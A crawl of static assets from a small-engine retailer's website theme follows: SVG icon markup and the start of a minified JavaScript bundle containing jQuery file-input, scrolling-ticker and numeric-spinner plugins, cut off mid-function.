d="M9.89,38.14l2.7-1.08a2.35,2.35,0,0,1,.83-.16,2.24,2.24,0,0,1,.83,4.32l-2.7,1.08a2.35,2.35,0,0,1-.83.16,2.23,2.23,0,0,1-2.08-1.41,2.26,2.26,0,0,1,1.25-2.91Z"/><path class="cls-1" d="M1.58,41.47a2.19,2.19,0,0,1,.83-.16,2.24,2.24,0,0,1,.84,4.31,2.2,2.2,0,0,1-.84.16A2.21,2.21,0,0,1,.34,44.37a2.23,2.23,0,0,1,1.24-2.9Z"/><path class="cls-1" d="M92.15,42.5a2.24,2.24,0,1,1-2.24-2.24,2.23,2.23,0,0,1,2.24,2.24Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/c.svg
body_size: 1951
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 84.3"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M85.89,65.21a9.56,9.56,0,0,0-8,4.31V62a3.18,3.18,0,0,0,3.18-3.18V52.49A1.12,1.12,0,0,0,81,52v-.1a.87.87,0,0,0-.14-.27,17.64,17.64,0,0,0-14.06-7H54.08a4.78,4.78,0,0,0-4.78,4.78v5.85c-7-5.3-19.08-14.82-28.62-22.49V23.86a1.6,1.6,0,0,0-3.19,0v6.26L9.34,23.59a4.54,4.54,0,0,0,.2-1.32v-8a4.77,4.77,0,0,0-9.54,0v8a4.76,4.76,0,0,0,7.49,3.91c8.75,7,32.45,26,41.85,33A3.17,3.17,0,0,0,52.49,62v1.8L49.16,63a12.72,12.72,0,0,0-9.32-4.18L9.29,35.25l-6.49-5a1.59,1.59,0,0,0-2.23.29A1.62,1.62,0,0,0,.24,31.7a1.56,1.56,0,0,0,.62,1.06l4.77,3.62c-3.45,3-3.88,8.15-4,11.1-.76,8.19.54,15.14,3.83,20.45,5.71,9.21,16.29,11.42,24.47,11.59a12.6,12.6,0,0,0,16,3.19H80.69a9.4,9.4,0,0,0,5.2,1.59,9.55,9.55,0,0,0,0-19.09ZM3.18,22.27v-8a1.59,1.59,0,0,1,3.18,0v8a1.59,1.59,0,0,1-3.18,0ZM76,72.64l.59.14a10.09,10.09,0,0,0-.23,2,9.58,9.58,0,0,0,1.29,4.77h-28A12.59,12.59,0,0,0,51.58,66.8C57.43,68.28,68.82,71,76,72.64Zm2-13.79H52.49V54.08H77.93ZM52.49,49.31a1.6,1.6,0,0,1,1.59-1.6H66.8a14.37,14.37,0,0,1,9,3.19H52.49ZM55.67,62H74.75v7.06c-5.83-1.35-13.55-3.18-19.08-4.5ZM8.13,66.26C5.22,61.49,4,55.3,4.68,47.73c.3-3.55.86-7.43,3.46-9.34L35.56,59.56a12.74,12.74,0,0,0-8.52,12A12.56,12.56,0,0,0,28,76.34c-7-.54-15.26-2.78-19.85-10.08ZM32,77.06l-.12-.16A9.54,9.54,0,0,1,39.33,62a1.55,1.55,0,0,0,.43,0,9.54,9.54,0,1,1-7.79,15Zm53.91,4.06a6.37,6.37,0,1,1,6.36-6.37,6.37,6.37,0,0,1-6.36,6.37Z"/><path class="cls-1" d="M21.14,68.63A14.12,14.12,0,0,1,14.31,64c-3.18-4.13-3.59-10.25-3.37-14.64a1.59,1.59,0,1,0-3.18-.18c-.25,4.95.24,11.85,4,16.76a17.26,17.26,0,0,0,8.33,5.6,1.29,1.29,0,0,0,.51.1,1.61,1.61,0,0,0,.51-3.18Z"/><path class="cls-1" d="M39.76,66.8a4.77,4.77,0,1,0,4.77,4.77,4.78,4.78,0,0,0-4.77-4.77Zm0,6.36a1.59,1.59,0,1,1,1.59-1.59,1.59,1.59,0,0,1-1.59,1.59Z"/><path class="cls-1" d="M87.48,74.75a1.59,1.59,0,1,1-1.59-1.59,1.59,1.59,0,0,1,1.59,1.59Z"/><path class="cls-1" d="M35,3.18h1.59a1.59,1.59,0,1,0,0-3.18H35a1.59,1.59,0,0,0,0,3.18Z"/><path class="cls-1" d="M60.84,15.17a1.58,1.58,0,0,0,1.24.61,1.6,1.6,0,0,0,1-.37,1.58,1.58,0,0,0,.22-2.22c-.71-.9-1.48-1.75-2.24-2.56a1.59,1.59,0,1,0-2.26,2.25,27.53,27.53,0,0,1,2,2.29Z"/><path class="cls-1" d="M68,29c.3,1,.57,2,.81,3a1.59,1.59,0,0,0,1.59,1.22h.37A1.59,1.59,0,0,0,72,31.4c-.26-1.08-.54-2.18-.88-3.18a1.59,1.59,0,1,0-3,.92Z"/><path class="cls-1" d="M65.78,23.16a1.59,1.59,0,0,0,1.43.9,1.64,1.64,0,0,0,.69-.14,1.59,1.59,0,0,0,.76-2.11,29.75,29.75,0,0,0-1.59-3,1.6,1.6,0,1,0-2.77,1.59c.55.88,1,1.88,1.48,2.77Z"/><path class="cls-1" d="M42.7,4a28.29,28.29,0,0,1,3,.78,1.89,1.89,0,0,0,.41,0,1.59,1.59,0,0,0,1.52-1.11,1.62,1.62,0,0,0-.1-1.22,1.64,1.64,0,0,0-.94-.79C45.52,1.32,44.42,1,43.29.8A1.58,1.58,0,0,0,41.42,2,1.59,1.59,0,0,0,42.7,4Z"/><path class="cls-1" d="M51.4,7.19c.91.51,1.79,1,2.65,1.59a1.53,1.53,0,0,0,.9.29,1.59,1.59,0,0,0,.91-2.9c-.94-.65-1.93-1.25-2.91-1.81a1.56,1.56,0,0,0-1.21-.14,1.61,1.61,0,0,0-.34,3Z"/><path class="cls-1" d="M69.89,38.32v1.54a1.57,1.57,0,0,0,1.68,1.49h.1a1.54,1.54,0,0,0,1.1-.54,1.57,1.57,0,0,0,.39-1.16v-1.6a1.54,1.54,0,0,0-.6-1.14,1.66,1.66,0,0,0-2.67,1.41Z"/><path class="cls-1" d="M31.81,9.54H33.4a1.59,1.59,0,0,0,.08-3.18H31.81a1.59,1.59,0,0,0,0,3.18Z"/><path class="cls-1" d="M47.3,12.12a1.59,1.59,0,0,0,.41,2.19,22.33,22.33,0,0,1,2.37,2,1.68,1.68,0,0,0,1.09.41,1.63,1.63,0,0,0,1.16-2.75,26.45,26.45,0,0,0-2.67-2.18,1.62,1.62,0,0,0-1.27-.34,1.56,1.56,0,0,0-1.09.72Z"/><path class="cls-1" d="M61.14,33.3a1.57,1.57,0,0,0,1.11-1.93,33,33,0,0,0-1-3.19,1.59,1.59,0,0,0-2-1,1.62,1.62,0,0,0-1,2.05c.35,1,.67,2,.94,3a1.6,1.6,0,0,0,1.59,1.18,1.23,1.23,0,0,0,.37-.12Z"/><path class="cls-1" d="M39.41,10.48a24.67,24.67,0,0,1,2.91.94,1.51,1.51,0,0,0,.59.11,1.59,1.59,0,0,0,.57-3.07A30.25,30.25,0,0,0,40.22,7.4a1.59,1.59,0,0,0-.81,3.08Z"/><path class="cls-1" d="M54.43,18.7a1.6,1.6,0,0,0-.35,2.22,19.87,19.87,0,0,1,1.59,2.62,1.59,1.59,0,0,0,1.38.81,1.76,1.76,0,0,0,.78-.19A1.59,1.59,0,0,0,58.44,22c-.56-1-1.18-2-1.8-2.88a1.6,1.6,0,0,0-2.21-.4Z"/><path class="cls-1" d="M62,41.35h.08a1.59,1.59,0,0,0,1.51-1.59,6.53,6.53,0,0,0-.13-1.59,1.58,1.58,0,0,0-.57-1.08,1.61,1.61,0,0,0-1.18-.35,1.59,1.59,0,0,0-1.41,1.73c0,.53.08,1,.11,1.52A1.58,1.58,0,0,0,62,41.35Z"/><path class="cls-1" d="M52.49,41.35h.09a1.61,1.61,0,0,0,1.5-1.7A10.59,10.59,0,0,0,53.89,38a1.61,1.61,0,0,0-3.19.44c.13.88.16,1.42.16,1.45a1.6,1.6,0,0,0,1.63,1.49Z"/><path class="cls-1" d="M37.07,14.08a1.59,1.59,0,0,0-1,3,16.9,16.9,0,0,1,2.72,1.2,1.59,1.59,0,0,0,1.52-2.8,22,22,0,0,0-3.19-1.4Z"/><path class="cls-1" d="M45.74,19.69a1.59,1.59,0,1,0-2.3,2.2,22.19,22.19,0,0,1,1.91,2.3,1.56,1.56,0,0,0,1.28.67,1.72,1.72,0,0,0,.94-.3,1.62,1.62,0,0,0,.64-1,1.58,1.58,0,0,0-.29-1.19,23.87,23.87,0,0,0-2.18-2.64Z"/><path class="cls-1" d="M49.3,32.4a1.62,1.62,0,0,0,1.6,1.1,1.24,1.24,0,0,0,.47,0,1.59,1.59,0,0,0,1-2c-.35-1.1-.75-2.15-1.16-3.18a1.6,1.6,0,0,0-3,1.24,20,20,0,0,1,1,2.83Z"/><path class="cls-1" d="M28.63,15.9h1.59a1.59,1.59,0,1,0,.09-3.18H28.63a1.59,1.59,0,0,0,0,3.18Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/e.svg
body_size: 1473
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 89.46"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M59.23,52.41a13.12,13.12,0,0,1,0,18.28c-1.78,1.84-3.61,3.64-5.44,5.43a13,13,0,0,1-15.89,2c-.9-.53-1.49-.69-2.22.18-.87,1-2,1.48-3.06.38s-.5-2.16.46-3.08,1.68-1.67,2.52-2.51c5-5,5-10.15,0-15.21-1.26-1.31-2.67-2.84-3.07-4.5s.41-3.52.75-5.65a12.88,12.88,0,0,0-18-1.81,75.24,75.24,0,0,0-6.71,6.54A16.34,16.34,0,0,0,6.92,73.76a95.13,95.13,0,0,0,10.4,10.76c2,1.86,5.1,1.5,7.19-.39a18.67,18.67,0,0,1,2.72-2.56c.68-.4,1.9-1,2.66-.16,1.1,1,.29,2-.08,2.66A11,11,0,0,1,27.5,86.5a9.4,9.4,0,0,1-13.72,0q-4-3.93-7.95-8a20.38,20.38,0,0,1-1.9-26.29C5.69,49.84,8,47.86,10,45.63A17.76,17.76,0,0,1,24.24,39.3c.07,0,.16-.15.34-.34C22.12,36.5,19.65,34,17.2,31.57c-2.7-2.72-2.91-6.09-.55-8.46s5.78-2.2,8.47.47q7.57,7.55,15.11,15.11l1.53,1.53c2.42-2,2.42-2,5.52-.2l2.44-2.44-2.31-2.31c-.86-.86-1.15-1.88-.27-2.81s2-.74,3,.18c.77.78,1.54,1.55,2.28,2.28L55,32.27c-.84-.83-1.58-1.57-2.32-2.32s-1.13-1.89-.25-2.82,2-.72,2.95.21c.77.78,1.54,1.55,2.27,2.27L60.3,27c-.79-.8-1.48-1.51-2.19-2.2-.93-.9-1.3-2-.34-3s2-.69,2.95.24c.74.74,1.48,1.47,2.24,2.24l2.65-2.65c-.85-.85-1.61-1.59-2.34-2.35s-1.08-1.9-.17-2.81,1.93-.7,2.81.16,1.57,1.56,2.34,2.34l2.65-2.65c-.85-.86-1.61-1.6-2.35-2.36s-1.07-1.91-.15-2.82a1.84,1.84,0,0,1,2.82.18c.79.77,1.56,1.56,2.33,2.33L76.19,11,74,8.81c-.91-.92-1.23-2-.22-2.95s2.05-.56,3,.36c.72.74,1.46,1.47,2.2,2.21l2.65-2.65L79.25,3.49c-.92-.93-1.2-2-.19-2.95s2-.6,2.81.27L94.6,13.53c.92.93,1.2,2,.18,3s-2,.59-2.81-.28l-2.31-2.3L87,16.55l2.31,2.3c.86.87,1.15,1.88.27,2.82s-2,.74-3-.18l-2.28-2.28-2.64,2.64c.79.79,1.48,1.5,2.19,2.19.93.89,1.35,1.93.37,2.94s-2.14.65-3.09-.32c-.68-.7-1.38-1.39-2.12-2.13l-2.64,2.64c.84.85,1.6,1.59,2.33,2.34s1.09,1.91.18,2.82-1.93.7-2.82-.17-1.56-1.55-2.34-2.33l-2.65,2.65c.85.86,1.61,1.59,2.35,2.36s1.06,1.91.13,2.81-1.93.66-2.81-.2-1.56-1.56-2.36-2.36L65.8,37.73c.67.67,1.26,1.29,1.88,1.88,1,1,1.9,2.09.61,3.34s-2.27.4-3.21-.6c-.62-.66-1.28-1.29-1.94-1.94L60.5,43.05l2.3,2.3c.86.86,1.17,1.88.29,2.82s-2,.76-3-.16L57.8,45.66l-2.65,2.66C56.6,49.77,57.94,51.06,59.23,52.41ZM36.59,51a1.85,1.85,0,0,0,.18,2.82c1.13,1.17,2.36,2.25,3.37,3.51A13,13,0,0,1,40.8,72.8c-.38.57-.77,1.13-1.15,1.69,2.57,2.43,7.68,2.3,10.8-.46a71.1,71.1,0,0,0,6.6-6.62,9,9,0,0,0-.11-11.86C53,51.31,48.78,47.32,44.48,43,41.76,45.75,39.13,48.31,36.59,51ZM84.32,8.66,50,43l2.45,2.45L86.77,11.11ZM39,43.08a3.18,3.18,0,0,0-.37-.64C33.22,37,27.79,31.59,22.37,26.15c-.9-.9-1.91-1.35-2.95-.4a1.78,1.78,0,0,0,.09,2.8q8.4,8.39,16.84,16.76s.12,0,.38,0Z"/><path class="cls-1" d="M13.78,75.84c-1-1-2-1.9-2.91-2.92a13.15,13.15,0,0,1,.34-17.87,5.61,5.61,0,0,1,8.06-.19c2.83,2.74,5.63,5.51,8.33,8.37a8.78,8.78,0,0,1,1.07,10.91,25.13,25.13,0,0,1-5,5.29,5.31,5.31,0,0,1-6.89-.54c-1.06-1-2-2-3.05-3Zm5.32,0a2,2,0,0,0,3.11,0C23.1,75,24,74.13,24.84,73.2a5.53,5.53,0,0,0,0-7.36c-2.59-2.77-5.32-5.41-8-8.08-1.21-1.2-2.33-.82-3.35.35a9.35,9.35,0,0,0,.21,12.32c.83.93,1.75,1.77,2.63,2.65v0C17.25,74,18.17,75,19.1,75.87Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js
body_size: 80777
content:
! function () {
    var n = {
            46: function () {
                function l(e) {
                    return (l = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }! function (s) {
                    function a(e, t) {
                        this.options = t, this.$elementFilestyle = [], this.$element = s(e)
                    }
                    var r = 0;
                    a.prototype = {
                        clear: function () {
                            this.$element.val(""), this.$elementFilestyle.find(":text").val(""), this.$elementFilestyle.find(".badge").remove()
                        },
                        destroy: function () {
                            this.$element.removeAttr("style").removeData("filestyle"), this.$elementFilestyle.remove()
                        },
                        disabled: function (e) {
                            if (!0 === e) this.options.disabled || (this.$element.attr("disabled", "true"), this.$elementFilestyle.find("label").attr("disabled", "true"), this.options.disabled = !0);
                            else {
                                if (!1 !== e) return this.options.disabled;
                                this.options.disabled && (this.$element.removeAttr("disabled"), this.$elementFilestyle.find("label").removeAttr("disabled"), this.options.disabled = !1)
                            }
                        },
                        buttonBefore: function (e) {
                            if (!0 === e) this.options.buttonBefore || (this.options.buttonBefore = !0, this.options.input && (this.$elementFilestyle.remove(), this.constructor(), this.pushNameFiles()));
                            else {
                                if (!1 !== e) return this.options.buttonBefore;
                                this.options.buttonBefore && (this.options.buttonBefore = !1, this.options.input && (this.$elementFilestyle.remove(), this.constructor(), this.pushNameFiles()))
                            }
                        },
                        icon: function (e) {
                            if (!0 === e) this.options.icon || (this.options.icon = !0, this.$elementFilestyle.find("label").prepend(this.htmlIcon()));
                            else {
                                if (!1 !== e) return this.options.icon;
                                this.options.icon && (this.options.icon = !1, this.$elementFilestyle.find(".icon-span-filestyle").remove())
                            }
                        },
                        input: function (e) {
                            if (!0 === e) this.options.input || (this.options.input = !0, this.options.buttonBefore ? this.$elementFilestyle.append(this.htmlInput()) : this.$elementFilestyle.prepend(this.htmlInput()), this.$elementFilestyle.find(".badge").remove(), this.pushNameFiles(), this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));
                            else {
                                if (!1 !== e) return this.options.input;
                                this.options.input && (this.options.input = !1, this.$elementFilestyle.find(":text").remove(), 0 < (e = this.pushNameFiles()).length && this.options.badge && this.$elementFilestyle.find("label").append(' <span class="badge">' + e.length + "</span>"), this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn"))
                            }
                        },
                        size: function (e) {
                            if (void 0 === e) return this.options.size;
                            var t = this.$elementFilestyle.find("label"),
                                n = this.$elementFilestyle.find("input");
                            t.removeClass("btn-lg btn-sm"), n.removeClass("input-lg input-sm"), "nr" != e && (t.addClass("btn-" + e), n.addClass("input-" + e))
                        },
                        placeholder: function (e) {
                            if (void 0 === e) return this.options.placeholder;
                            this.options.placeholder = e, this.$elementFilestyle.find("input").attr("placeholder", e)
                        },
                        buttonText: function (e) {
                            if (void 0 === e) return this.options.buttonText;
                            this.options.buttonText = e, this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)
                        },
                        buttonName: function (e) {
                            if (void 0 === e) return this.options.buttonName;
                            this.options.buttonName = e, this.$elementFilestyle.find("label").attr({
                                class: "btn " + this.options.buttonName
                            })
                        },
                        iconName: function (e) {
                            if (void 0 === e) return this.options.iconName;
                            this.$elementFilestyle.find(".icon-span-filestyle").attr({
                                class: "icon-span-filestyle " + this.options.iconName
                            })
                        },
                        htmlIcon: function () {
                            return this.options.icon ? '<span class="icon-span-filestyle ' + this.options.iconName + '"></span> ' : ""
                        },
                        htmlInput: function () {
                            return this.options.input ? '<input type="text" class="form-control ' + ("nr" == this.options.size ? "" : "input-" + this.options.size) + '" placeholder="' + this.options.placeholder + '" disabled> ' : ""
                        },
                        pushNameFiles: function () {
                            var e = "",
                                t = [];
                            void 0 === this.$element[0].files ? t[0] = {
                                name: this.$element[0] && this.$element[0].value
                            } : t = this.$element[0].files;
                            for (var n = 0; n < t.length; n++) e += t[n].name.split("\\").pop() + ", ";
                            return "" !== e ? this.$elementFilestyle.find(":text").val(e.replace(/\, $/g, "")) : this.$elementFilestyle.find(":text").val(""), t
                        },
                        constructor: function () {
                            var e, t, n = this,
                                i = n.$element.attr("id");
                            "" !== i && i || (n.$element.attr({
                                id: i = "filestyle-" + r
                            }), r++), t = '<span class="group-span-filestyle ' + (n.options.input ? "input-group-btn" : "") + '"><label for="' + i + '" class="btn ' + n.options.buttonName + " " + ("nr" == n.options.size ? "" : "btn-" + n.options.size) + '" ' + (n.options.disabled ? 'disabled="true"' : "") + ">" + n.htmlIcon() + '<span class="buttonText">' + n.options.buttonText + "</span></label></span>", e = n.options.buttonBefore ? t + n.htmlInput() : n.htmlInput() + t, n.$elementFilestyle = s('<div class="bootstrap-filestyle input-group d-lg-flex">' + e + "</div>"), n.$elementFilestyle.find(".group-span-filestyle").attr("tabindex", "0").keypress(function (e) {
                                if (13 === e.keyCode || 32 === e.charCode) return n.$elementFilestyle.find("label").click(), !1
                            }), n.$element.css({
                                position: "absolute",
                                clip: "rect(0px 0px 0px 0px)"
                            }).attr("tabindex", "-1").after(n.$elementFilestyle), n.options.disabled && n.$element.attr("disabled", "true"), n.$element.change(function () {
                                var e = n.pushNameFiles();
                                0 == n.options.input && n.options.badge ? 0 == n.$elementFilestyle.find(".badge").length ? n.$elementFilestyle.find("label").append(' <span class="badge">' + e.length + "</span>") : 0 == e.length ? n.$elementFilestyle.find(".badge").remove() : n.$elementFilestyle.find(".badge").html(e.length) : n.$elementFilestyle.find(".badge").remove()
                            }), -1 < window.navigator.userAgent.search(/firefox/i) && n.$elementFilestyle.find("label").click(function () {
                                return n.$element.click(), !1
                            })
                        }
                    };
                    var e = s.fn.filestyle;
                    s.fn.filestyle = function (i, r) {
                        var o = "",
                            e = this.each(function () {
                                var e, t, n;
                                "file" === s(this).attr("type") && (t = (e = s(this)).data("filestyle"), n = s.extend({}, s.fn.filestyle.defaults, i, "object" === l(i) && i), t || (e.data("filestyle", t = new a(this, n)), t.constructor()), "string" == typeof i && (o = t[i](r)))
                            });
                        return void 0 !== l(o) ? o : e
                    }, s.fn.filestyle.defaults = {
                        buttonText: "Choose file",
                        iconName: "glyphicon glyphicon-folder-open",
                        buttonName: "btn-default",
                        size: "nr",
                        input: !0,
                        badge: !0,
                        icon: !0,
                        buttonBefore: !1,
                        disabled: !1,
                        placeholder: ""
                    }, s.fn.filestyle.noConflict = function () {
                        return s.fn.filestyle = e, this
                    }, s(function () {
                        s(".filestyle").each(function () {
                            var e = s(this),
                                t = {
                                    input: "false" !== e.attr("data-input"),
                                    icon: "false" !== e.attr("data-icon"),
                                    buttonBefore: "true" === e.attr("data-buttonBefore"),
                                    disabled: "true" === e.attr("data-disabled"),
                                    size: e.attr("data-size"),
                                    buttonText: e.attr("data-buttonText"),
                                    buttonName: e.attr("data-buttonName"),
                                    iconName: e.attr("data-iconName"),
                                    badge: "false" !== e.attr("data-badge"),
                                    placeholder: e.attr("data-placeholder")
                                };
                            e.filestyle(t)
                        })
                    })
                }(window.jQuery)
            },
            356: function () {
                var g;
                (g = jQuery).fn.scrollbox = function (m) {
                    return (m = g.extend({
                        linear: !1,
                        startDelay: 2,
                        delay: 3,
                        step: 5,
                        speed: 32,
                        switchItems: 1,
                        direction: "vertical",
                        distance: "auto",
                        autoPlay: !0,
                        onMouseOverPause: !0,
                        paused: !1,
                        queue: null,
                        listElement: "ul",
                        listItemElement: "li",
                        infiniteLoop: !0,
                        switchAmount: 0,
                        afterForward: null,
                        afterBackward: null,
                        triggerStackable: !1
                    }, m)).scrollOffset = "vertical" === m.direction ? "scrollTop" : "scrollLeft", m.queue && (m.queue = g("#" + m.queue)), this.each(function () {
                        var i, r, e, o, t, n, s, a, l, c = g(this),
                            u = null,
                            f = null,
                            d = !1,
                            p = 0,
                            h = 0;
                        m.onMouseOverPause && (c.bind("mouseover", function () {
                            d = !0
                        }), c.bind("mouseout", function () {
                            d = !1
                        })), i = c.children(m.listElement + ":first-child"), !1 === m.infiniteLoop && 0 === m.switchAmount && (m.switchAmount = i.children().length), n = function () {
                            if (!d) {
                                var e, t = i.children(m.listItemElement + ":first-child"),
                                    t = "auto" !== m.distance ? m.distance : "vertical" === m.direction ? t.outerHeight(!0) : t.outerWidth(!0),
                                    n = m.linear ? Math.min(c[0][m.scrollOffset] + m.step, t) : (n = Math.max(3, parseInt(.3 * (t - c[0][m.scrollOffset]), 10)), Math.min(c[0][m.scrollOffset] + n, t));
                                if (t <= (c[0][m.scrollOffset] = n)) {
                                    for (e = 0; e < m.switchItems; e++) m.queue && 0 < m.queue.find(m.listItemElement).length ? (i.append(m.queue.find(m.listItemElement)[0]), i.children(m.listItemElement + ":first-child").remove()) : i.append(i.children(m.listItemElement + ":first-child")), ++p;
                                    c[0][m.scrollOffset] = 0, clearInterval(u), u = null, g.isFunction(m.afterForward) && m.afterForward.call(c, {
                                        switchCount: p,
                                        currentFirstChild: i.children(m.listItemElement + ":first-child")
                                    }), m.triggerStackable && 0 !== h ? r() : !1 === m.infiniteLoop && p >= m.switchAmount || m.autoPlay && (f = setTimeout(o, 1e3 * m.delay))
                                }
                            }
                        }, s = function () {
                            if (!d) {
                                var e, t, n;
                                if (0 === c[0][m.scrollOffset]) {
                                    for (e = 0; e < m.switchItems; e++) i.children(m.listItemElement + ":last-child").insertBefore(i.children(m.listItemElement + ":first-child"));
                                    t = i.children(m.listItemElement + ":first-child"), t = "auto" !== m.distance ? m.distance : "vertical" === m.direction ? t.height() : t.width(), c[0][m.scrollOffset] = t
                                }
                                n = m.linear ? Math.max(c[0][m.scrollOffset] - m.step, 0) : (n = Math.max(3, parseInt(.3 * c[0][m.scrollOffset], 10)), Math.max(c[0][m.scrollOffset] - n, 0)), 0 === (c[0][m.scrollOffset] = n) && (--p, clearInterval(u), u = null, g.isFunction(m.afterBackward) && m.afterBackward.call(c, {
                                    switchCount: p,
                                    currentFirstChild: i.children(m.listItemElement + ":first-child")
                                }), m.triggerStackable && 0 !== h ? r() : m.autoPlay && (f = setTimeout(o, 1e3 * m.delay)))
                            }
                        }, r = function () {
                            0 !== h && (f = 0 < h ? (h--, setTimeout(o, 0)) : (h++, setTimeout(e, 0)))
                        }, o = function () {
                            clearInterval(u), u = setInterval(n, m.speed)
                        }, e = function () {
                            clearInterval(u), u = setInterval(s, m.speed)
                        }, a = function () {
                            m.autoPlay = !0, d = !1, clearInterval(u), u = setInterval(n, m.speed)
                        }, l = function () {
                            d = !0
                        }, t = function (e) {
                            m.delay = e || m.delay, clearTimeout(f), m.autoPlay && (f = setTimeout(o, 1e3 * m.delay))
                        }, m.autoPlay && (f = setTimeout(o, 1e3 * m.startDelay)), c.bind("resetClock", function (e) {
                            t(e)
                        }), c.bind("forward", function () {
                            m.triggerStackable ? null !== u ? h++ : o() : (clearTimeout(f), o())
                        }), c.bind("backward", function () {
                            m.triggerStackable ? null !== u ? h-- : e() : (clearTimeout(f), e())
                        }), c.bind("pauseHover", function () {
                            l()
                        }), c.bind("forwardHover", function () {
                            a()
                        }), c.bind("speedUp", function (e, t) {
                            "undefined" === t && (t = Math.max(1, parseInt(m.speed / 2, 10))), m.speed = t
                        }), c.bind("speedDown", function (e, t) {
                            "undefined" === t && (t = 2 * m.speed), m.speed = t
                        }), c.bind("updateConfig", function (e, t) {
                            m = g.extend(m, t)
                        })
                    })
                }
            },
            650: function () {
                ! function (x) {
                    "use strict";
                    var _ = 0;

                    function T(e, t) {
                        return x.map(e, function (e) {
                            return e + ".touchspin_" + t
                        })
                    }
                    x.fn.TouchSpin = function (b) {
                        if ("destroy" !== b) {
                            var w = {
                                    min: 0,
                                    max: 100,
                                    initval: "",
                                    replacementval: "",
                                    step: 1,
                                    decimals: 0,
                                    stepinterval: 100,
                                    forcestepdivisibility: "round",
                                    stepintervaldelay: 500,
                                    verticalbuttons: !1,
                                    verticalupclass: "glyphicon glyphicon-chevron-up",
                                    verticaldownclass: "glyphicon glyphicon-chevron-down",
                                    prefix: "",
                                    postfix: "",
                                    prefix_extraclass: "",
                                    postfix_extraclass: "",
                                    booster: !0,
                                    boostat: 10,
                                    maxboostedstep: !1,
                                    mousewheel: !0,
                                    buttondown_class: "btn btn-default",
                                    buttonup_class: "btn btn-default",
                                    buttondown_txt: "-",
                                    buttonup_txt: "+"
                                },
                                S = {
                                    min: "min",
                                    max: "max",
                                    initval: "init-val",
                                    replacementval: "replacement-val",
                                    step: "step",
                                    decimals: "decimals",
                                    stepinterval: "step-interval",
                                    verticalbuttons: "vertical-buttons",
                                    verticalupclass: "vertical-up-class",
                                    verticaldownclass: "vertical-down-class",
                                    forcestepdivisibility: "force-step-divisibility",
                                    stepintervaldelay: "step-interval-delay",
                                    prefix: "prefix",
                                    postfix: "postfix",
                                    prefix_extraclass: "prefix-extra-class",
                                    postfix_extraclass: "postfix-extra-class",
                                    booster: "booster",
                                    boostat: "boostat",
                                    maxboostedstep: "max-boosted-step",
                                    mousewheel: "mouse-wheel",
                                    buttondown_class: "button-down-class",
                                    buttonup_class: "button-up-class",
                                    buttondown_txt: "button-down-txt",
                                    buttonup_txt: "button-up-txt"
                                };
                            return this.each(function () {
                                var a, l, n, i, e, t, r, o, c = x(this),
                                    s = c.data(),
                                    u = 0,
                                    f = !1;

                                function d() {
                                    var e, t, n = c.val();
                                    "" !== n ? 0 < a.decimals && "." === n || (e = parseFloat(n), (t = e = isNaN(e) ? "" !== a.replacementval ? a.replacementval : 0 : e).toString() !== n && (t = e), e < a.min && (t = a.min), t = function (e) {
                                        switch (a.forcestepdivisibility) {
                                            case "round":
                                                return (Math.round(e / a.step) * a.step).toFixed(a.decimals);
                                            case "floor":
                                                return (Math.floor(e / a.step) * a.step).toFixed(a.decimals);
                                            case "ceil":
                                                return (Math.ceil(e / a.step) * a.step).toFixed(a.decimals);
                                            default:
                                                return e
                                        }
                                    }(t = e > a.max ? a.max : t), Number(n).toString() !== t.toString() && (c.val(t), c.trigger("change"))) : "" !== a.replacementval && (c.val(a.replacementval), c.trigger("change"))
                                }

                                function p() {
                                    if (a.booster) {
                                        var e = Math.pow(2, Math.floor(u / a.boostat)) * a.step;
                                        return a.maxboostedstep && e > a.maxboostedstep && (e = a.maxboostedstep, i = Math.round(i / e) * e), Math.max(a.step, e)
                                    }
                                    return a.step
                                }

                                function h() {
                                    d(), i = parseFloat(n.input.val());
                                    var e = i = isNaN(i) ? 0 : i,
                                        t = p();
                                    (i += t) > a.max && (i = a.max, c.trigger("touchspin.on.max"), v()), n.input.val(Number(i).toFixed(a.decimals)), e !== i && c.trigger("change")
                                }

                                function m() {
                                    d(), i = parseFloat(n.input.val());
                                    var e = i = isNaN(i) ? 0 : i,
                                        t = p();
                                    (i -= t) < a.min && (i = a.min, c.trigger("touchspin.on.min"), v()), n.input.val(i.toFixed(a.decimals)), e !== i && c.trigger("change")
                                }

                                function g() {
                                    v(), u = 0, f = "down", c.trigger("touchspin.on.startspin"), c.trigger("touchspin.on.startdownspin"), r = setTimeout(function () {
                                        e = setInterval(function () {
                                            u++, m()
                                        }, a.stepinterval)
                                    }, a.stepintervaldelay)
                                }

                                function y() {
                                    v(), u = 0, f = "up", c.trigger("touchspin.on.startspin"), c.trigger("touchspin.on.startupspin"), o = setTimeout(function () {
                                        t = setInterval(function () {
                                            u++, h()
                                        }, a.stepinterval)
                                    }, a.stepintervaldelay)
                                }

                                function v() {
                                    switch (clearTimeout(r), clearTimeout(o), clearInterval(e), clearInterval(t), f) {
                                        case "up":
                                            c.trigger("touchspin.on.stopupspin"), c.trigger("touchspin.on.stopspin");
                                            break;
                                        case "down":
                                            c.trigger("touchspin.on.stopdownspin"), c.trigger("touchspin.on.stopspin")
                                    }
                                    u = 0, f = !1
                                }
                                c.data("alreadyinitialized") || (c.data("alreadyinitialized", !0), _ += 1, c.data("spinnerid", _), c.is("input") && ("" !== (a = x.extend({}, w, s, function () {
                                    var n = {};
                                    return x.each(S, function (e, t) {
